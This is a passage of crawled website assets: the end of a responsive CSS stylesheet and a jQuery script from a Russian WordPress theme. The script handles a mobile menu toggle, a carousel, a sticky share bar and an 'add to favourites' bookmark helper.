	margin: 0 4px;
}
@media screen and (max-width: 999px) {
	.wrapper {
		width: 720px;
	}
	.header__nav-toggle {
		position: absolute;
		z-index: 1;
		right: 0;
		bottom: 0;
		width: 60px;
		height: 50px;
		cursor: pointer;
	}
	.header__nav-toggle:before,
	.header__nav-toggle:after {
		content: '';
		position: absolute;
		top: 15px;
		right: 20px;
		bottom: 15px;
		left: 20px;
		border-top: 4px solid #FFF;
		border-bottom: 4px solid #FFF;
	}
	.header__nav-toggle:after {
		top: 23px;
	}
	.header__nav-toggle:hover,
	.header__nav-toggle.active {
		background: #8C2334;
	}
	.header__nav ul {
		position: absolute;
		z-index: 2;
		top: 100%;
		right: 0;
		display: none;
		max-width: 300px;
		background: #8C2334;
		font-size: 18px;
		text-align: right;
	}
	.header__nav ul.active {
		display: block;
	}
	.header__nav li {
		float: none;
	}
	.header__nav li:not(:first-child) {
		border-top: 1px solid #983949;
	}
	.header__nav a {
		height: 39px;
		line-height: 35px;
	}
	.header__nav a:hover {
		background: #7E202F;
	}
	.header-actual {
		display: none;
	}
	.content {
		float: none;
		padding: 0;
	}
	.popular-inner {
		padding: 0 10px;
	}
	.popular .bx-prev {
		left: -25px;
	}
	.popular .bx-next {
		right: -25px;
	}
	.sidebar {
		float: none;
		width: 100%;
		margin: 30px 0 0;
	}
	.footer-right {
		display: block;
		margin: 25px 0 0;
	}
	.footer .search-form {
		margin: 0 auto;
	}
}
@media screen and (max-width: 767px) {
	.wrapper {
		width: 460px;
	}
	.header__logo {
		left: 70px;
	}
	.header__fav {
		left: 190px;
	}
	.header__tnav {
		display: none;
	}
	.header .search-form {
		z-index: 2;
		top: 184px;
		left: 5px;
	}
	.popular-inner {
		padding: 0;
	}
	.item,
	.video-item {
		margin-left: 20px;
	}
	.item:nth-child(3n+1),
	.video-item:nth-child(3n+1) {
		clear: none;
		margin-left: 20px;
	}
	.item:nth-child(2n+1),
	.video-item:nth-child(2n+1) {
		clear: both;
		margin-left: 0;
	}
	.home-items .item:nth-child(n+3),
	.home-items .video-item:nth-child(n+3) {
		display: none;
	}
	.related-items .item:nth-child(n+3) {
		display: none;
	}
	.hot {
		padding-left: 20px;
	}
	.hot__image {
		display: none;
	}
	.footer-left {
		display: block;
		width: auto;
	}
	.footer__nav-2 {
		display: block;
		width: auto;
		margin: 25px 0 0 120px;
	}
}
@media screen and (max-width: 479px) {
	.wrapper {
		width: 350px;
	}
	.header__logo {
		left: 55px;
		padding-left: 0;
		background: none;
	}
	.header__fav {
		left: 110px;
	}
	.header .search-form {
		width: 230px;
	}
	.headline {
		text-align: center;
	}
	.popular-inner {
		padding: 0 40px;
	}
	.popular .item {
		margin-left: 0;
	}
	.popular .item:nth-child(3n+1) {
		margin-left: 0;
	}
	.popular .bx-prev {
		left: 0;
	}
	.popular .bx-next {
		right: 0;
	}
	.item,
	.video-item {
		margin-left: 40px;
	}
	.item:nth-child(3n+1),
	.video-item:nth-child(3n+1),
	.item:nth-child(2n+1),
	.video-item:nth-child(2n+1) {
		clear: none;
		margin-left: 40px;
	}
	.items-all {
		text-align: center;
	}
	.hot__title {
		padding: 0;
		font-size: 22px;
	}
	.hot__comments {
		display: none;
	}
	.comment-list .children li {
		padding: 0;
	}
	.comment {
		padding-left: 20px;
	}
	.comment .avatar {
		display: none;
	}
	.comment-form-field,
	.comment-form-field:nth-child(2n+1) {
		float: none;
		width: 100%;
		padding: 0;
	}
	.comment-form__button {
		width: 100%;
	}
	.footer {
		padding-top: 15px;
	}
	.footer__logo {
		padding-left: 55px;
		background: none;
	}
	.footer__fav {
		left: 110px;
	}
	.footer__nav-1 {
		margin-left: 0;
		text-align: center;
	}
	.footer__nav-1 li {
		display: inline-block;
		float: none;
	}
	.footer__nav-2 {
		margin-left: 0;
		text-align: center;
	}
}
.title-rec {
	margin: 30px 0 20px;
	font-size: 30px;
	font-weight: 500;
}
.uznat {
	display: block;
	height: 40px;
	width: 250px;
	margin: 10px auto;
	padding: 0 20px;
	text-align: center;
	background: #343B5C;
	transition: .1s;
	line-height: 37px;
	color: #FFF;
}
.uznat a {color: white; display: block;  }
.uznat:hover {
	color: white;
	background: #414A73;
	text-decoration: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js
body_size: 1246
content:
(function($) {
  $(function() {
    $('header.header').append(
      '<a href="" class="header__fav" onclick="return fav(this);">В избранное</a href="">'
    );
    $('div.footer__logo').append(
      '<a href="" class="footer__fav" onclick="return fav(this);">В избранное</a href="">'
    );

    $('div.header__nav-toggle').click(function() {
      var toggle = $(this);
      var nav = $('nav.header__nav ul');
      if (nav.is(':hidden')) {
        toggle.addClass('active');
        nav.addClass('active');
      } else {
        toggle.removeClass('active');
        nav.removeClass('active');
      }
    });

    $(document).click(function() {
      $('nav.header__nav ul, div.header__nav-toggle').removeClass('active');
    });

    $('div.header__nav-toggle, nav.header__nav ul').click(function(e) {
      e.stopPropagation();
    });

    var slider = $('div.popular ul');
    if (slider.length) {
      slider.bxSlider({
        controls: true,
        prevText: '',
        nextText: '',
        pager: false,
        minSlides: 1,
        maxSlides: 4,
        moveSlides: 2,
        slideWidth: 290,
        slideMargin: 20,
        touchEnabled: false,
        onSliderLoad: function() {
          var maxHeight = 0;
          $('div.popular div.item')
            .each(function() {
              if ($(this).height() > maxHeight) maxHeight = $(this).height();
            })
            .height(maxHeight);
        },
      });
    } // end slider

    var stickyShare = $('div.post__share');
    var stickyShareHeight = 162;
    if (stickyShare.length) {
      var win = $(window);
      var offset = $('div.post__entry').offset().top - 15;
      var postHeightPlusOffset = offset + $('div.post__entry').height();
      setTimeout(function() {
        win
          .scroll(function() {
            if (win.scrollTop() >= offset) {
              stickyShare.css({ position: 'fixed' });
              if (postHeightPlusOffset - win.scrollTop() <= stickyShareHeight + 20) {
                stickyShare.css({
                  position: 'absolute',
                  top: 'auto',
                  bottom: 20,
                });
              } else {
                stickyShare.css({
                  position: 'fixed',
                  bottom: 'auto',
                  top: 15,
                });
              }
            } else {
              stickyShare.css({
                position: 'absolute',
                top: 0,
              });
            }
          })
          .scroll();
      }, 500);
    } // if ( stickyShare.length )
  });
})(jQuery);

function fav(a) {
  title = document.title;
  url = document.location;
  try {
    // Internet Explorer
    window.external.AddFavorite(url, title);
  } catch (e) {
    try {
      // Mozilla
      window.sidebar.addPanel(title, url, '');
    } catch (e) {
      // Opera Presto и Firefox 23+
      if (typeof opera == 'object' || window.sidebar) {
        a.rel = 'sidebar';
        a.title = title;
        a.url = url;
        a.href = url;
        return true;
      } else {
        // Unknown
        alert('Нажмите Ctrl-D, чтобы добавить страницу в закладки');
      }
    }
  }
  return false;
}
